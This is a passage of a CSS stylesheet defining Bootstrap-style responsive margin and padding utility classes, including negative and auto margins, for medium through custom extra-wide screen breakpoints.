    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-n1 {
    margin: -0.25rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .m-lg-n2 {
    margin: -0.5rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .m-lg-n3 {
    margin: -1rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .m-lg-n4 {
    margin: -1.5rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .m-lg-n5 {
    margin: -3rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -3rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1380px) {
  .m-xll-0 {
    margin: 0 !important;
  }
  .mt-xll-0,
  .my-xll-0 {
    margin-top: 0 !important;
  }
  .mr-xll-0,
  .mx-xll-0 {
    margin-right: 0 !important;
  }
  .mb-xll-0,
  .my-xll-0 {
    margin-bottom: 0 !important;
  }
  .ml-xll-0,
  .mx-xll-0 {
    margin-left: 0 !important;
  }
  .m-xll-1 {
    margin: 0.25rem !important;
  }
  .mt-xll-1,
  .my-xll-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xll-1,
  .mx-xll-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xll-1,
  .my-xll-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xll-1,
  .mx-xll-1 {
    margin-left: 0.25rem !important;
  }
  .m-xll-2 {
    margin: 0.5rem !important;
  }
  .mt-xll-2,
  .my-xll-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xll-2,
  .mx-xll-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xll-2,
  .my-xll-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xll-2,
  .mx-xll-2 {
    margin-left: 0.5rem !important;
  }
  .m-xll-3 {
    margin: 1rem !important;
  }
  .mt-xll-3,
  .my-xll-3 {
    margin-top: 1rem !important;
  }
  .mr-xll-3,
  .mx-xll-3 {
    margin-right: 1rem !important;
  }
  .mb-xll-3,
  .my-xll-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xll-3,
  .mx-xll-3 {
    margin-left: 1rem !important;
  }
  .m-xll-4 {
    margin: 1.5rem !important;
  }
  .mt-xll-4,
  .my-xll-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xll-4,
  .mx-xll-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xll-4,
  .my-xll-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xll-4,
  .mx-xll-4 {
    margin-left: 1.5rem !important;
  }
  .m-xll-5 {
    margin: 3rem !important;
  }
  .mt-xll-5,
  .my-xll-5 {
    margin-top: 3rem !important;
  }
  .mr-xll-5,
  .mx-xll-5 {
    margin-right: 3rem !important;
  }
  .mb-xll-5,
  .my-xll-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xll-5,
  .mx-xll-5 {
    margin-left: 3rem !important;
  }
  .p-xll-0 {
    padding: 0 !important;
  }
  .pt-xll-0,
  .py-xll-0 {
    padding-top: 0 !important;
  }
  .pr-xll-0,
  .px-xll-0 {
    padding-right: 0 !important;
  }
  .pb-xll-0,
  .py-xll-0 {
    padding-bottom: 0 !important;
  }
  .pl-xll-0,
  .px-xll-0 {
    padding-left: 0 !important;
  }
  .p-xll-1 {
    padding: 0.25rem !important;
  }
  .pt-xll-1,
  .py-xll-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xll-1,
  .px-xll-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xll-1,
  .py-xll-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xll-1,
  .px-xll-1 {
    padding-left: 0.25rem !important;
  }
  .p-xll-2 {
    padding: 0.5rem !important;
  }
  .pt-xll-2,
  .py-xll-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xll-2,
  .px-xll-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xll-2,
  .py-xll-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xll-2,
  .px-xll-2 {
    padding-left: 0.5rem !important;
  }
  .p-xll-3 {
    padding: 1rem !important;
  }
  .pt-xll-3,
  .py-xll-3 {
    padding-top: 1rem !important;
  }
  .pr-xll-3,
  .px-xll-3 {
    padding-right: 1rem !important;
  }
  .pb-xll-3,
  .py-xll-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xll-3,
  .px-xll-3 {
    padding-left: 1rem !important;
  }
  .p-xll-4 {
    padding: 1.5rem !important;
  }
  .pt-xll-4,
  .py-xll-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xll-4,
  .px-xll-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xll-4,
  .py-xll-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xll-4,
  .px-xll-4 {
    padding-left: 1.5rem !important;
  }
  .p-xll-5 {
    padding: 3rem !important;
  }
  .pt-xll-5,
  .py-xll-5 {
    padding-top: 3rem !important;
  }
  .pr-xll-5,
  .px-xll-5 {
    padding-right: 3rem !important;
  }
  .pb-xll-5,
  .py-xll-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xll-5,
  .px-xll-5 {
    padding-left: 3rem !important;
  }
  .m-xll-n1 {
    margin: -0.25rem !important;
  }
  .mt-xll-n1,
  .my-xll-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xll-n1,
  .mx-xll-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xll-n1,
  .my-xll-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xll-n1,
  .mx-xll-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xll-n2 {
    margin: -0.5rem !important;
  }
  .mt-xll-n2,
  .my-xll-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xll-n2,
  .mx-xll-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xll-n2,
  .my-xll-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xll-n2,
  .mx-xll-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xll-n3 {
    margin: -1rem !important;
  }
  .mt-xll-n3,
  .my-xll-n3 {
    margin-top: -1rem !important;
  }
  .mr-xll-n3,
  .mx-xll-n3 {
    margin-right: -1rem !important;
  }
  .mb-xll-n3,
  .my-xll-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xll-n3,
  .mx-xll-n3 {
    margin-left: -1rem !important;
  }
  .m-xll-n4 {
    margin: -1.5rem !important;
  }
  .mt-xll-n4,
  .my-xll-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xll-n4,
  .mx-xll-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xll-n4,
  .my-xll-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xll-n4,
  .mx-xll-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xll-n5 {
    margin: -3rem !important;
  }
  .mt-xll-n5,
  .my-xll-n5 {
    margin-top: -3rem !important;
  }
  .mr-xll-n5,
  .mx-xll-n5 {
    margin-right: -3rem !important;
  }
  .mb-xll-n5,
  .my-xll-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-xll-n5,
  .mx-xll-n5 {
    margin-left: -3rem !important;
  }
  .m-xll-auto {
    margin: auto !important;
  }
  .mt-xll-auto,
  .my-xll-auto {
    margin-top: auto !important;
  }
  .mr-xll-auto,
  .mx-xll-auto {
    margin-right: auto !important;
  }
  .mb-xll-auto,
  .my-xll-auto {
    margin-bottom: auto !important;
  }
  .ml-xll-auto,
  .mx-xll-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1420px) {
  .m-xlll-0 {
    margin: 0 !important;
  }
  .mt-xlll-0,
  .my-xlll-0 {
    margin-top: 0 !important;
  }
  .mr-xlll-0,
  .mx-xlll-0 {
    margin-right: 0 !important;
  }
  .mb-xlll-0,
  .my-xlll-0 {
    margin-bottom: 0 !important;
  }
  .ml-xlll-0,
  .mx-xlll-0 {
    margin-left: 0 !important;
  }
  .m-xlll-1 {
    margin: 0.25rem !important;
  }
  .mt-xlll-1,
  .my-xlll-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xlll-1,
  .mx-xlll-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xlll-1,
  .my-xlll-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xlll-1,
  .mx-xlll-1 {
    margin-left: 0.25rem !important;
  }
  .m-xlll-2 {
    margin: 0.5rem !important;
  }
  .mt-xlll-2,
  .my-xlll-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xlll-2,
  .mx-xlll-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xlll-2,
  .my-xlll-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xlll-2,
  .mx-xlll-2 {
    margin-left: 0.5rem !important;
  }
  .m-xlll-3 {
    margin: 1rem !important;
  }
  .mt-xlll-3,
  .my-xlll-3 {
    margin-top: 1rem !important;
  }
  .mr-xlll-3,
  .mx-xlll-3 {
    margin-right: 1rem !important;
  }
  .mb-xlll-3,
  .my-xlll-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xlll-3,
  .mx-xlll-3 {
    margin-left: 1rem !important;
  }
  .m-xlll-4 {
    margin: 1.5rem !important;
  }
  .mt-xlll-4,
  .my-xlll-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xlll-4,
  .mx-xlll-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xlll-4,
  .my-xlll-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xlll-4,
  .mx-xlll-4 {
    margin-left: 1.5rem !important;
  }
  .m-xlll-5 {
    margin: 3rem !important;
  }
  .mt-xlll-5,
  .my-xlll-5 {
    margin-top: 3rem !important;
  }
  .mr-xlll-5,
  .mx-xlll-5 {
    margin-right: 3rem !important;
  }
  .mb-xlll-5,
  .my-xlll-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xlll-5,
